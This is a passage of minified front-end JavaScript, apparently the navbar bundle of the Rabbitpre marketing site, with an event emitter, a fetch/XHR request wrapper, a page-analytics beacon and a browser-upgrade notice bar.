Vt(t,e,n){return e in t?Object.defineProperty(t,e,{value:n,enumerable:!0,configurable:!0,writable:!0}):t[e]=n,t}function qt(t){return(qt="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t})(t)}var Wt=function(t,e,n,r){var o,i=arguments.length,a=i<3?e:null===r?r=Object.getOwnPropertyDescriptor(e,n):r;if("object"===("undefined"==typeof Reflect?"undefined":qt(Reflect))&&"function"==typeof Reflect.decorate)a=Reflect.decorate(t,e,n,r);else for(var s=t.length-1;s>=0;s--)(o=t[s])&&(a=(i<3?o(a):i>3?o(e,n,a):o(e,n))||a);return i>3&&a&&Object.defineProperty(e,n,a),a};var Xt=function(){function t(){!function(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}(this,t),Vt(this,"lastEmittedEvents",new Map),Vt(this,"eventListeners",new Map)}var e,n,r;return e=t,(n=[{key:"addListener",value:function(t,e){var n=arguments.length>2&&void 0!==arguments[2]&&arguments[2];if(t&&e){var r=this.eventListeners.get(t);if(r||(r=[],this.eventListeners.set(t,r)),!(r.indexOf(e)>=0)&&(r.push(e),n&&this.lastEmittedEvents.has(t))){var o=this.lastEmittedEvents.get(t);e(o)}}}},{key:"addOnceListener",value:function(t,e){var n=this,r=arguments.length>2&&void 0!==arguments[2]&&arguments[2],o=function r(o){e(o),n.off(t,r)};this.on(t,o,r)}},{key:"removeListener",value:function(t,e){if(t)if(e){for(var n=this.listeners(t),r=0;r<n.length;r++)if(n[r]===e){n.splice(r,1);break}}else this.eventListeners.set(t,[]);else this.removeAllListeners()}},{key:"removeAllListeners",value:function(){this.lastEmittedEvents.clear(),this.eventListeners.clear()}},{key:"emit",value:function(t,e){if(t){for(var n=this.listeners(t),r=n.length;r;)(0,n[n.length-r])(e),r--;this.lastEmittedEvents.set(t,e)}}},{key:"listeners",value:function(t){return this.eventListeners.get(t)||[]}},{key:"listenerCount",value:function(t){return this.listeners(t).length}}])&&Bt(e.prototype,n),r&&Bt(e,r),Object.defineProperty(e,"prototype",{writable:!1}),t}();Wt([Ft("on")],Xt.prototype,"addListener",null),Wt([Ft("once")],Xt.prototype,"addOnceListener",null),Wt([Ft("off")],Xt.prototype,"removeListener",null),Wt([Ft("offAll")],Xt.prototype,"removeAllListeners",null),Wt([Ft("fire")],Xt.prototype,"emit",null);var Kt=window.__globalEvent__;Kt||(window.__globalEvent__=new Xt,Kt=window.__globalEvent__);var Jt=Kt;function _t(t){return(_t="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t})(t)}function $t(t,e,n,r,o,i,a){try{var s=t[i](a),c=s.value}catch(t){return void n(t)}s.done?e(c):Promise.resolve(c).then(r,o)}function te(t){return function(){var e=this,n=arguments;return new Promise((function(r,o){var i=t.apply(e,n);function a(t){$t(i,r,o,a,s,"next",t)}function s(t){$t(i,r,o,a,s,"throw",t)}a(void 0)}))}}function ee(t,e){for(var n=0;n<e.length;n++){var r=e[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(t,r.key,r)}}function ne(t,e,n){return e&&ee(t.prototype,e),n&&ee(t,n),Object.defineProperty(t,"prototype",{writable:!1}),t}function re(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}function oe(t,e){if(e&&("object"===_t(e)||"function"==typeof e))return e;if(void 0!==e)throw new TypeError("Derived constructors may only return object or undefined");return ie(t)}function ie(t){if(void 0===t)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return t}function ae(t){var e="function"==typeof Map?new Map:void 0;return(ae=function(t){if(null===t||(n=t,-1===Function.toString.call(n).indexOf("[native code]")))return t;var n;if("function"!=typeof t)throw new TypeError("Super expression must either be null or a function");if(void 0!==e){if(e.has(t))return e.get(t);e.set(t,r)}function r(){return se(t,arguments,le(this).constructor)}return r.prototype=Object.create(t.prototype,{constructor:{value:r,enumerable:!1,writable:!0,configurable:!0}}),ue(r,t)})(t)}function se(t,e,n){return(se=ce()?Reflect.construct:function(t,e,n){var r=[null];r.push.apply(r,e);var o=new(Function.bind.apply(t,r));return n&&ue(o,n.prototype),o}).apply(null,arguments)}function ce(){if("undefined"==typeof Reflect||!Reflect.construct)return!1;if(Reflect.construct.sham)return!1;if("function"==typeof Proxy)return!0;try{return Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],(function(){}))),!0}catch(t){return!1}}function ue(t,e){return(ue=Object.setPrototypeOf||function(t,e){return t.__proto__=e,t})(t,e)}function le(t){return(le=Object.setPrototypeOf?Object.getPrototypeOf:function(t){return t.__proto__||Object.getPrototypeOf(t)})(t)}function fe(t,e,n){return e in t?Object.defineProperty(t,e,{value:n,enumerable:!0,configurable:!0,writable:!0}):t[e]=n,t}var de=document.head.querySelector('meta[name="csrf-token"]'),pe=de&&de.content||"",ve=["POST","PUT","PATCH","DELETE"],ge="request:success",he="request:error",ye="request:complete";var me={json:"application/json",text:"text/plain",urlencoded:"application/x-www-form-urlencoded",form:"multipart/form-data"},Ae=function(t){!function(t,e){if("function"!=typeof e&&null!==e)throw new TypeError("Super expression must either be null or a function");t.prototype=Object.create(e&&e.prototype,{constructor:{value:t,writable:!0,configurable:!0}}),Object.defineProperty(t,"prototype",{writable:!1}),e&&ue(t,e)}(o,t);var e,n,r=(e=o,n=ce(),function(){var t,r=le(e);if(n){var o=le(this).constructor;t=Reflect.construct(r,arguments,o)}else t=r.apply(this,arguments);return oe(this,t)});function o(t,e,n,i,a){var s;return re(this,o),fe(ie(s=r.call(this,n)),"status",200),fe(ie(s),"code",200),fe(ie(s),"nativeCode",null),s.code=t,s.status=e,i&&(s.stack=i),a&&(s.nativeCode=a),s}return ne(o)}(ae(Error)),Ie=function(){function t(e,n,r){var i=this;re(this,t),fe(this,"_url",""),fe(this,"_type","json"),fe(this,"_dataType","json"),fe(this,"data",null),fe(this,"headers",{Accept:me.json,"Content-Type":me.json}),fe(this,"method","GET"),fe(this,"timeout",0),fe(this,"useXMLHttpRequest",!1),fe(this,"cors",!1),fe(this,"credentials",!1),fe(this,"onProgress",void 0),fe(this,"onUploadProgress",void 0),fe(this,"proxy",void 0),fe(this,"fetchTimeoutTimer",0),fe(this,"_options",void 0),fe(this,"handleProgress",(function(t){i.onUploadProgress&&i.onUploadProgress(t),i.onProgress&&i.onProgress(t.loaded,t.total)})),void 0!==r.withCredentials&&void 0===r.credentials&&(r.credentials=r.withCredentials),void 0!==r.useAjax&&void 0===r.useXMLHttpRequest&&(r.useXMLHttpRequest=r.useAjax),r.method&&(this.method=r.method),r.type&&(this.type=r.type),r.dataType&&(this.dataType=r.dataType),void 0!==r.contentType&&(this.contentType=r.contentType),void 0!==r.timeout&&(this.timeout=Math.max(0,r.timeout)),void 0!==r.useXMLHttpRequest&&(this.useXMLHttpRequest=r.useXMLHttpRequest),void 0!==r.credentials&&(this.credentials=r.credentials),this.onProgress=r.onProgress,this.onUploadProgress=r.onUploadProgress,this.proxy=r.proxy,this.setUrl(this.resolveUrl(e,n)),this.data=this.resolveData(n),this.cors||(this.credentials=!0),r.headers&&Object.assign(this.headers,r.headers);var a=function(t){return!["http://","https://","//"].some((function(e){return t.startsWith(e)}))||o(t).host===o(window.location.href).host}(e),s=r.method&&ve.includes(r.method);if(a&&s){var c=r.csrfToken||pe;c&&this.setHeader("X-CSRF-Token",c)}this._options=r}var e,n,r;return ne(t,[{key:"resolveUrl",value:function(t,e){return this.isQueryRequest()&&e&&(t+="string"==typeof e?/^\?/.test(e)?e:"?".concat(e):"?".concat(A(e))),t}},{key:"options",get:function(){return this._options}},{key:"url",get:function(){return this._url}},{key:"setUrl",value:function(t){(this._url=t,/^(?:http[s]?:)?\/\/(.*?)/i.test(t))&&(o(t).host!==window.location.hostname&&(this.cors=!0))}},{key:"resolveData",value:function(t){return this.isQueryRequest()||null==t?null:"json"===this.type?JSON.stringify(t):"urlencoded"===this.type?A(t):t}},{key:"type",get:function(){return this._type},set:function(t){["json","text","urlencoded","form"].includes(t)||(t="json"),this._type=t,this.contentType="form"!==t&&me[t]}},{key:"dataType",get:function(){return this._dataType},set:function(t){["json","text","blob"].includes(t)||(t="json"),this._dataType=t;var e="blob"!==t?me[t]:"*/*";this.setHeader("Accept",e)}},{key:"contentType",set:function(t){!1!==t?this.setHeader("Content-Type",t):this.removeHeader("Content-Type")}},{key:"setHeader",value:function(t,e){this.headers[t]=e}},{key:"removeHeader",value:function(t){delete this.headers[t]}},{key:"isQueryRequest",value:function(){return["GET","HEAD"].includes(this.method)}},{key:"request",value:function(){return window.fetch&&!this.useXMLHttpRequest?this.requestByFetchApi():this.requestByXMLHttpRequest()}},{key:"requestByFetchApi",value:(r=te(regeneratorRuntime.mark((function t(){var e,n,r,o,i,a,s,c=this;return regeneratorRuntime.wrap((function(t){for(;;)switch(t.prev=t.next){case 0:return e={body:null!=this.data?this.data:void 0,method:this.method,headers:this.headers,credentials:this.credentials?"include":void 0,mode:this.cors?"cors":void 0,cache:"default"},n=[],this.timeout&&n.push(this.createFetchTimeout()),r=this.createFetchAbort(),o=r.promise,i=r.abort,n.push(o),a=window.fetch(this.url,e).then((function(t){return c.handleFetchLoad(t)})).catch((function(t){throw c.finallyFetch(),t})),n.push(a),s=Promise.race(n),this.proxy&&(this.proxy.abort=i.bind(this)),t.abrupt("return",s);case 10:case"end":return t.stop()}}),t,this)}))),function(){return r.apply(this,arguments)})},{key:"requestByXMLHttpRequest",value:(n=te(regeneratorRuntime.mark((function t(){var e,n,r,o=this;return regeneratorRuntime.wrap((function(t){for(;;)switch(t.prev=t.next){case 0:for(n in(e=new XMLHttpRequest).withCredentials=this.credentials,e.open(this.method,this.url),e.responseType=this.dataType,this.headers)e.setRequestHeader(n,this.headers[n]);return e.upload.onprogress=this.handleProgress,r=new Promise((function(t,n){e.onerror=o.handleXMLHttpRequestError(n),e.onabort=o.handleXMLHttpRequestAbort(n),o.timeout&&(e.timeout=o.timeout,e.ontimeout=o.handleXMLHttpRequestTimeout(n)),e.onreadystatechange=o.handleXMLHttpRequestReadyStateChange(t,n)})),e.send(this.data),this.proxy&&(this.proxy.abort=e.abort.bind(e)),t.abrupt("return",r);case 10:case"end":return t.stop()}}),t,this)}))),function(){return n.apply(this,arguments)})},{key:"handleFetchLoad",value:function(t){var e=this;return new Promise(function(){var n=te(regeneratorRuntime.mark((function n(r,o){var i,a,s;return regeneratorRuntime.wrap((function(n){for(;;)switch(n.prev=n.next){case 0:if(e.finallyFetch(),n.prev=1,i=t.status,!e.isNoContentResponse(i)){n.next=6;break}return r(void 0),n.abrupt("return");case 6:return n.next=8,e.parseFetchData(t);case 8:if(a=n.sent,s=e.parseResponseData(a),!e.isHttpStatusException(i)){n.next=12;break}throw e.createHttpStatusError(s,t);case 12:if(s.success){n.next=14;break}throw e.createApiError(s);case 14:r(s.data),n.next=20;break;case 17:n.prev=17,n.t0=n.catch(1),o(n.t0);case 20:case"end":return n.stop()}}),n,null,[[1,17]])})));return function(t,e){return n.apply(this,arguments)}}())}},{key:"parseFetchData",value:(e=te(regeneratorRuntime.mark((function t(e){var n;return regeneratorRuntime.wrap((function(t){for(;;)switch(t.prev=t.next){case 0:return n={json:function(){return te(regeneratorRuntime.mark((function t(){var n;return regeneratorRuntime.wrap((function(t){for(;;)switch(t.prev=t.next){case 0:return t.next=2,e.json();case 2:return n=t.sent,t.abrupt("return",n);case 4:case"end":return t.stop()}}),t)})))()},text:function(){return e.text()},blob:function(){return e.blob()}}[this.dataType],t.next=4,n();case 4:return t.abrupt("return",t.sent);case 5:case"end":return t.stop()}}),t,this)}))),function(t){return e.apply(this,arguments)})},{key:"createFetchAbort",value:function(){var t,e=this;return{promise:new Promise((function(n,r){t=function(){var t=new Ae(1002,400,"请求被取消");r(t),e.finallyFetch()}})),abort:t}}},{key:"createFetchTimeout",value:function(){var t=this;return new Promise((function(e,n){t.fetchTimeoutTimer=window.setTimeout((function(){var e=new Ae(1001,504,"请求超时");n(e),t.finallyFetch()}),t.timeout)}))}},{key:"finallyFetch",value:function(){this.fetchTimeoutTimer&&(window.clearTimeout(this.fetchTimeoutTimer),this.fetchTimeoutTimer=0),this.proxy&&(this.proxy.abort=null)}},{key:"handleXMLHttpRequestReadyStateChange",value:function(t,e){var n=this;return function(){var r=this.status;if(this.readyState===this.DONE)if(n.finallyXMLHttpRequest(this),n.isNoContentResponse(r))t();else try{var o=n.parseXMLHttpRequstData(this),i=n.parseResponseData(o);if(n.isHttpStatusException(r))throw n.createHttpStatusError(i,this);if(!i.success)throw n.createApiError(i);t(i.data)}catch(t){e(t)}}}},{key:"parseXMLHttpRequstData",value:function(t){return{json:function(){var e;if(t.response)e=t.response;else{var n=t.responseText;e=n?JSON.parse(n):null}return e},text:function(){return t.responseText},blob:function(){return new Blob([t.response])}}[this.dataType]()}},{key:"handleXMLHttpRequestError",value:function(t){var e=this;return function(){var n=new Ae(1e3,500,"未知错误");t(n),e.finallyXMLHttpRequest(this)}}},{key:"handleXMLHttpRequestAbort",value:function(t){var e=this;return function(){var n=new Ae(1002,400,"请求被取消");t(n),e.finallyXMLHttpRequest(this)}}},{key:"handleXMLHttpRequestTimeout",value:function(t){var e=this;return function(){var n=new Ae(1001,504,"请求超时");t(n),e.finallyXMLHttpRequest(this)}}},{key:"finallyXMLHttpRequest",value:function(t){t.upload.onprogress=null,t.ontimeout=null,t.onload=null,t.onerror=null,t.onabort=null,this.proxy&&(this.proxy.abort=null)}},{key:"isNoContentResponse",value:function(t){return"HEAD"===this.method||204===t}},{key:"isHttpStatusException",value:function(t){return t<200||t>=300&&304!==t}},{key:"createHttpStatusError",value:function(t,e){var n=e.status,r=t.errorcode||n,o=t.errormsg||e.statusText||"未知错误",i=t.errorstack;return new Ae(r,n,o,i,t.nativecode)}},{key:"createApiError",value:function(t){var e=t.errorcode,n=t.statuscode,r=t.errormsg||"未知错误",o=t.errorstack;return new Ae(e,n,r,o,t.nativecode)}},{key:"parseResponseData",value:function(t){if("json"===this.dataType){var e=t;return null===e?this.createResponseData(null):"success"in e?e:"error_code"in e?this.parseOldResponseData(e):this.createResponseData(e)}return this.createResponseData(t)}},{key:"parseOldResponseData",value:function(t){var e=!t.error_code;return{success:e,statuscode:e?200:500,errorcode:t.error_code,errormsg:t.error,errorstack:null,nativecode:null,data:t.result}}},{key:"createResponseData",value:function(t){return{success:!0,statuscode:200,errorcode:0,errormsg:null,errorstack:null,nativecode:null,data:t}}}]),t}();function be(t){return we.apply(this,arguments)}function we(){return(we=te(regeneratorRuntime.mark((function t(e){var n,r,o,i,a,s,c=arguments;return regeneratorRuntime.wrap((function(t){for(;;)switch(t.prev=t.next){case 0:return n=c.length>1&&void 0!==c[1]?c[1]:null,r=c.length>2&&void 0!==c[2]?c[2]:{},o=new Ie(e,n,r),t.prev=3,t.next=6,o.request();case 6:return i=t.sent,a={error:null,data:i,req:o},Jt.fire(ge,a),Jt.fire(ye,a),t.abrupt("return",i);case 13:throw t.prev=13,t.t0=t.catch(3),s={error:t.t0,data:null,req:o},Jt.fire(he,s),Jt.fire(ye,s),t.t0;case 19:case"end":return t.stop()}}),t,null,[[3,13]])})))).apply(this,arguments)}function Me(t,e){var n=arguments.length>2&&void 0!==arguments[2]?arguments[2]:{};return n.method="GET",be(t,e,n)}function xe(t,e){var n=arguments.length>2&&void 0!==arguments[2]?arguments[2]:{};return n.method="POST",be(t,e,n)}function Ce(t,e){var n=Object.keys(t);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(t);e&&(r=r.filter((function(e){return Object.getOwnPropertyDescriptor(t,e).enumerable}))),n.push.apply(n,r)}return n}function De(t){for(var e=1;e<arguments.length;e++){var n=null!=arguments[e]?arguments[e]:{};e%2?Ce(Object(n),!0).forEach((function(e){Ne(t,e,n[e])})):Object.getOwnPropertyDescriptors?Object.defineProperties(t,Object.getOwnPropertyDescriptors(n)):Ce(Object(n)).forEach((function(e){Object.defineProperty(t,e,Object.getOwnPropertyDescriptor(n,e))}))}return t}function Ne(t,e,n){return e in t?Object.defineProperty(t,e,{value:n,enumerable:!0,configurable:!0,writable:!0}):t[e]=n,t}function je(t,e){var n="undefined"!=typeof Symbol&&t[Symbol.iterator]||t["@@iterator"];if(!n){if(Array.isArray(t)||(n=function(t,e){if(!t)return;if("string"==typeof t)return Oe(t,e);var n=Object.prototype.toString.call(t).slice(8,-1);"Object"===n&&t.constructor&&(n=t.constructor.name);if("Map"===n||"Set"===n)return Array.from(t);if("Arguments"===n||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n))return Oe(t,e)}(t))||e&&t&&"number"==typeof t.length){n&&(t=n);var r=0,o=function(){};return{s:o,n:function(){return r>=t.length?{done:!0}:{done:!1,value:t[r++]}},e:function(t){throw t},f:o}}throw new TypeError("Invalid attempt to iterate non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}var i,a=!0,s=!1;return{s:function(){n=n.call(t)},n:function(){var t=n.next();return a=t.done,t},e:function(t){s=!0,i=t},f:function(){try{a||null==n.return||n.return()}finally{if(s)throw i}}}}function Oe(t,e){(null==e||e>t.length)&&(e=t.length);for(var n=0,r=new Array(e);n<e;n++)r[n]=t[n];return r}var Ee=window.location,Te=function(t){return window.localStorage&&window.localStorage.getItem(t)||null},Se=function(t,e){window.localStorage&&window.localStorage.setItem(t,e)};var Le={EVENTS:{},START_TIME:new Date,SERVER:"https://tongji.szzbmy.com/tj.gif",ORIGIN:"".concat(Ee.protocol,"//").concat(Ee.host),PATHNAME:Ee.pathname,HREF:Ee.href,MAX_COUNT:1,queue:[],CLASS_INTO:"INTO",CLASS_DURATION:"DURATION",CLASS_RELOAD:"RELOAD",CLASS_CMP:"COMPONENT",CLASS_LINK_INTO:"LINK_TO",CLASS_REQUEST:"REQUEST",ACTION_INIT:"INIT",ACTION_CLICK:"CLICK",ACTION_UPD:"UPDATE",inited:!1,authid:"",on:function(t,e){if("string"==typeof t){if(e){var n=this.EVENTS,r=n[t]||[];r.push(e),n[t]=r}}else for(var o=0,i=Object.keys(t);o<i.length;o++){var a=i[o];this.on(a,t[a])}},trigger:function(t){var e,n=arguments.length>1&&void 0!==arguments[1]?arguments[1]:[],r=this.EVENTS,o=r[t]||[],i=je(o);try{for(i.s();!(e=i.n()).done;){var a=e.value;a.apply(this,n)}}catch(t){i.e(t)}finally{i.f()}},init:function(){var t=this,e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{};this.inited=!0,this.authid=e.authid||"",this.sendInto(),this.post(),window.setTimeout((function(){var e=window.onbeforeunload;window.onbeforeunload=function(n){var r;return e&&(r=e.call(window,n)),r||(t.trigger("onLeave",[]),t.sendReload(),t.post()),r}}),0)},getUser:function(){},checkQueue:function(){this.queue.length<this.MAX_COUNT||this.post()},post:function(){var t=this.queue;this.queue=[];var e,n=je(t);try{for(n.s();!(e=n.n()).done;){var r=e.value,o=r.ajax;delete r.ajax;var i=A(r),a="".concat(this.SERVER,"?").concat(i);this.request(a,o)}}catch(t){n.e(t)}finally{n.f()}},request:function(t,e){if(!0!==e){var n=new Image;return n.onload=function(){n.onload=null},void(n.src=t)}Me(t).then((function(){})).catch((function(){}))},send:function(t,e,n){var r=arguments.length>3&&void 0!==arguments[3]?arguments[3]:{};if(!0===this.inited&&t){var o=new Date,i=this.ORIGIN,a=this.HREF,s=a.replace(i,"");delete r.user;for(var c={host:i,url:s,time:o.toISOString(),timestamp:+o,class:t,name:e,action:n,cookies_id:this.getCookiesId(),browser_name:T.browser.name},u=0,l=Object.keys(r);u<l.length;u++){var f=l[u];c[f]=r[f]}this.queue.push(c),this.checkQueue()}},getOthersAgent:function(){return""},getCookiesId:function(){var t="RP_COOKIES_ID",e=Te(t);return e||(e=function(t){if(t<1)return"";for(var e="";e.length<t;)e+=Math.random().toString(36).substr(2);return e.substr(0,t)}(16),Se(t,e)),e},getUserAgent:function(){var t=window.navigator.userAgent,e=this.getOthersAgent();return t+=" ".concat(e)},sendInto:function(){var t=document.documentElement;this.send(this.CLASS_INTO,this.getUserAgent(),null,{width:window.innerWidth||(t?t.clientWidth:0),height:window.innerHeight||(t?t.clientHeight:0),screen_width:window.screen.availWidth,screen_height:window.screen.availHeight})},sendReload:function(){var t=this.START_TIME,e=new Date;this.send(this.CLASS_RELOAD,"".concat(e.getTime()-t.getTime()),null)},sendRequest:function(t,e){var n=arguments.length>2&&void 0!==arguments[2]?arguments[2]:{},r=arguments.length>3?arguments[3]:void 0,o=arguments.length>4?arguments[4]:void 0,i=arguments.length>5?arguments[5]:void 0;if(t){var a={params:JSON.stringify(n),duration:r,result:o,msg:i};this.send(this.CLASS_REQUEST,t,e,a)}},sendLinkTo:function(t,e,n,r){var o=arguments.length>4&&void 0!==arguments[4]?arguments[4]:{};if(t){var i=this.ACTION_INIT;n||(n=this.PATHNAME),r||(r="_self"),"_self"===r&&(o.ajax=!0);for(var a={desc:e,from:n,target:r},s=0,c=Object.keys(o);s<c.length;s++){var u=c[s];a[u]=o[u]}o=a,this.send(this.CLASS_LINK_INTO,t,i,o)}},sendComponent:function(t,e,n,r){var o=arguments.length>4&&void 0!==arguments[4]?arguments[4]:{};if(t){r||(r=this.ACTION_INIT);for(var i={cmpclass:e,cmpvalue:n},a=0,s=Object.keys(o);a<s.length;a++){var c=s[a];i[c]=o[c]}o=i,this.send(this.CLASS_CMP,t,r,o)}},sendStat:function(){var t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{};if(!0===this.inited&&t.id){var e=new Date,n=this.ORIGIN,r=this.HREF,o=r.replace(n,""),i=De({host:n,url:o,time:e.toISOString(),timestamp:+e,cookies_id:this.getCookiesId(),browser_name:T.browser.name},t);this.queue.push(i),this.checkQueue()}}},ke=function(){return(ke=Object.assign||function(t){for(var e,n=1,r=arguments.length;n<r;n++)for(var o in e=arguments[n])Object.prototype.hasOwnProperty.call(e,o)&&(t[o]=e[o]);return t}).apply(this,arguments)};function ze(t,e){void 0===t&&(t={});var n="",r="",o="";return e&&(n=e.userHid,r=e.userId,o=e.userOrganize||""),Le.sendStat(ke({project_name:"common-navbar",user_id:n,rp_user_id:r,org_id:o},t))}n(237);var Re=function(t){var e=arguments.length>1&&void 0!==arguments[1]?arguments[1]:250,n=0,r=null;return function(){for(var o=arguments.length,i=new Array(o),a=0;a<o;a++)i[a]=arguments[a];var s=+new Date;if(s<n+e)return r&&clearTimeout(r),void(r=setTimeout((function(){r=null,n=s,t.apply(void 0,i)}),e));n=s,t.apply(void 0,i)}},Pe={type:"HOME",name:"首页",route:"/"},Ue={type:"SPARKLE",name:"技巧中心",route:"/sparkle"},Qe={type:"MARKET",name:"营销定制",route:"/market-case"},Ze={type:"DATA",name:"企业服务-兔展大数据",route:"/bigdata"},He={type:"OPENPLATFORM",name:"企业服务-开放平台",route:"/openlatform"},Ge={type:"IMC",name:"企业服务-整合营销",route:"/IMC"},Ye={type:"MINIAPP",name:"小程序",route:"/miniapp"},Fe={type:"CONTEXT_MARKETING_TOOL",name:"场景营销工具包-全部工具",route:"/context-marketing-product"},Be={type:"CONTEXT_MARKETING_CASE",name:"场景营销工具包-客户案例",route:"/context-marketing-case"},Ve={type:"CONTEXT_MARKETING_CASE_DETAIL",name:"场景营销工具包-客户案例-案例详情页",route:"/context-marketing-case/:param"},qe={type:"ABOUT",name:"关于兔展",route:"/about"},We={type:"MARKET_ACADEMY",name:"营销学院",route:"/marketing-academy"},Xe={type:"MARKET_ACADEMY_DETAIL",name:"营销学院-案例详情",route:"/marketing-academy/:article_id.html"},Ke={type:"MARKETING",name:"工作台",route:"/home"},Je=(n(238),n(240)),_e={$root:null,$header:null,$mainbar:null,$subbar:null};function $e(){return{os:"".concat(E().os.name," ").concat(E().os.version),url:window.location.href,browserVersion:"".concat(E().browser.name," ").concat(E().browser.version)}}function tn(){var t=localStorage&&localStorage.getItem("rp_close_browser_tips"),e=t&&1==+t,n=!!document.querySelector(".browser-tips-box");return!(E().browser.isChrome&&parseInt(E().browser.version)>=60||e||n)}var en=function(){function t(){}return t.init=function(){var e=$e();E().browser.isChrome||(e.id="web_site_noticebar_init",ze(e)),_e.$root=document.querySelector(".g-common-navbar-box"),_e.$header=document.querySelector(".g-common-navbar"),_e.$mainbar=document.querySelector(".g-common-navbar-main"),_e.$subbar=document.querySelector(".g-common-navbar-sub"),_e.$root&&_e.$root.addEventListener("click",(function(e){var n=e.target;if(n&&"A"===n.nodeName&&n.classList.contains("close")){t.hide(),localStorage&&localStorage.setItem("rp_close_browser_tips","1");var r=$e();r.id="web_site_noticebar_close_click",function(t){ze(t)}(r)}if(n&&"A"===n.nodeName&&n.classList.contains("link-download")){var o=$e();o.id="web_site_noticebar_follow_click",function(t){ze(t)}(o),window.open("https://www.google.cn/intl/zh-CN/chrome/")}})),t.show()},t.show=function(){var t=tn(),e=_e.$root,n=_e.$header,r=_e.$mainbar;if(t&&e&&n&&r){var o=document.createElement("div");o.classList.add("browser-tips-box"),o.innerHTML=Je(),n.insertBefore(o,r),e.classList.add("show-browser-tips")}},t.hide=function(){var t=document.querySelector(".browser-tips-box"),e=_e.$root;if(t&&e){var n=t.parentElement;n&&n.removeChild(t),e.classList.remove("show-browser-tips")}},t}(),nn=null,rn=null,on=null,an=null,sn="shrink",cn="shrink",un="fiexdtop",ln=0;function fn(){var t=dn();an=document.querySelector(".g-common-scroll-box"),t<0||(rn&&on&&(0===t?(en.show(),rn.classList.remove(sn),an&&an.classList.remove(sn),on.classList.remove(cn),on.classList.remove("up"),on.classList.remove("down")):t>ln?(en.hide(),rn.classList.add(sn),an&&an.classList.add(sn),an&&an.classList.add(un),on.classList.add(cn),on.classList.add("down"),on.classList.remove("up")):t<ln&&(en.hide(),rn.classList.remove(sn),an&&an.classList.remove(sn),on.classList.add(cn),on.classList.add("up"),on.classList.remove("down")),ln=t),nn&&nn.classList.contains("is-toggle-navbar-box")&&rn&&(t>=80?rn.classList.remove("is-toggle-navbar-main"):rn.classList.add("is-toggle-navbar-main")))}function dn(){return"CSS1Compat"===document.compatMode?document.documentElement&&document.documentElement.scrollTop||window.pageYOffset:document.body.scrollTop}n(242);var pn=window.RPCONFIG||{},vn=".rabbitpre.com",gn=pn.mainHost||"",hn=pn.workbenchHost||"",yn=pn.bwsHost||"",mn=pn.ssoHost||"";if(!gn){var An=p.isProd?"www":"dev".concat(p.testEnv);gn="https://".concat(An).concat(vn)}if(!hn){var An=p.isProd?"home":"home".concat(p.testEnv,".test");hn="https://".concat(An).concat(vn)}if(!yn){An=p.isProd?"bws":"bws".concat(p.testEnv,".test");yn="https://".concat(An).concat(vn)}mn||(mn="https://".concat(An=p.isProd?"passport":"testpassport").concat(vn));function In(){return mn}function bn(t){return gn+Mn(t)}function wn(t){return void 0===t&&(t=""),hn+Mn(t)}function Mn(t){return/^\//.test(t)||(t="/".concat(t)),t}function xn(t){return t?t.replace(/^http(s)*:\/\//i,"").replace(/:\d+/i,""):t}var Cn=function(t,e,n,r){return new(n||(n=Promise))((function(o,i){function a(t){try{c(r.next(t))}catch(t){i(t)}}function s(t){try{c(r.throw(t))}catch(t){i(t)}}function c(t){var e;t.done?o(t.value):(e=t.value,e instanceof n?e:new n((function(t){t(e)}))).then(a,s)}c((r=r.apply(t,e||[])).next())}))},Dn=function(t,e){var n,r,o,i,a={label:0,sent:function(){if(1&o[0])throw o[1];return o[1]},trys:[],ops:[]};return i={next:s(0),throw:s(1),return:s(2)},"function"==typeof Symbol&&(i[Symbol.iterator]=function(){return this}),i;function s(i){return function(s){return function(i){if(n)throw new TypeError("Generator is already executing.");for(;a;)try{if(n=1,r&&(o=2&i[0]?r.return:i[0]?r.throw||((o=r.return)&&o.call(r),0):r.next)&&!(o=o.call(r,i[1])).done)return o;switch(r=0,o&&(i=[2&i[0],o.value]),i[0]){case 0:case 1:o=i;break;case 4:return a.label++,{value:i[1],done:!1};case 5:a.label++,r=i[1],i=[0];continue;case 7:i=a.ops.pop(),a.trys.pop();continue;default:if(!(o=a.trys,(o=o.length>0&&o[o.length-1])||6!==i[0]&&2!==i[0])){a=0;continue}if(3===i[0]&&(!o||i[1]>o[0]&&i[1]<o[3])){a.label=i[1];break}if(6===i[0]&&a.label<o[1]){a.label=o[1],o=i;break}if(o&&a.label<o[2]){a.label=o[2],a.ops.push(i);break}o[2]&&a.ops.pop(),a.trys.pop();continue}i=e.call(t,a)}catch(t){i=[6,t],r=0}finally{n=o=0}if(5&i[0])throw i[1];return{value:i[0]?i[1]:void 0,done:!0}}([i,s])}}};function Nn(){return Cn(this,void 0,void 0,(function(){return Dn(this,(function(t){switch(t.label){case 0:return[4,Me(yn+Mn("/api/user"),null,{credentials:!0})];case 1:return[2,t.sent()]}}))}))}function jn(t){return xe(bn("/api/home/user/changeorg"),t,{credentials:!0})}var On=function(t,e,n,r){return new(n||(n=Promise))((function(o,i){function a(t){try{c(r.next(t))}catch(t){i(t)}}function s(t){try{c(r.throw(t))}catch(t){i(t)}}function c(t){var e;t.done?o(t.value):(e=t.value,e instanceof n?e:new n((function(t){t(e)}))).then(a,s)}c((r=r.apply(t,e||[])).next())}))},En=function(t,e){var n,r,o,i,a={label:0,sent:function(){if(1&o[0])throw o[1];return o[1]},trys:[],ops:[]};return i={next:s(0),throw:s(1),return:s(2)},"function"==typeof Symbol&&(i[Symbol.iterator]=function(){return this}),i;function s(i){return function(s){return function(i){if(n)throw new TypeError("Generator is already 